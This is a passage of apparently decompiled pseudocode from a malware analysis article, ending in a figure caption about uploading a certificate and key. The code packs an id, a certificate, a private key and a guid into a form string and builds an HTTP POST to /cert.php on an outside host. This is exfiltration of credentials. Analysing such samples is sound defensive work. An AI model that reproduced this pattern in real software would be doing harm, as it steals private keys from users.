 v42 = (int)objc_msgSend(
&OBJC_CLASS___NSString,
v38,
CFSTR("id=%@&cert=%@&priv=%@&flag=2&guid=%@"),
v40,
v24,
v25,
v39);
v57 = 0;
v56 = 0;
v58 = 0;
v69 = 10;
std::__1::operator+<char,std::__1::char_traits<char>,std::__1::allocator<char>>(
&v52,
&v56,
"POST /cert.php HTTP/1.1\r\n");
v69 = 11;
std::__1::operator+<char,std::__1::char_traits<char>,std::__1::allocator<char>>(
&v53,
&v52,
"Host: www.wushidou.cn\r\n");
v69 = 12;
std::__1::operator+<char,std::__1::char_traits<char>,std::__1::allocator<char>>(
&v54,
&v53,
"Content-Type: application/x-www-form-urlencoded\r\n");
v69 = 13;
std::__1::operator+<char,std::__1::char_traits<char>,std::__1::allocator<char>>(
&v55,
&v54,
"Content-Length: (length)\r\n\r\n");
v69 = 14;
drops.wooyun.org
图 1-2-12
ure 12. Upload certificate and key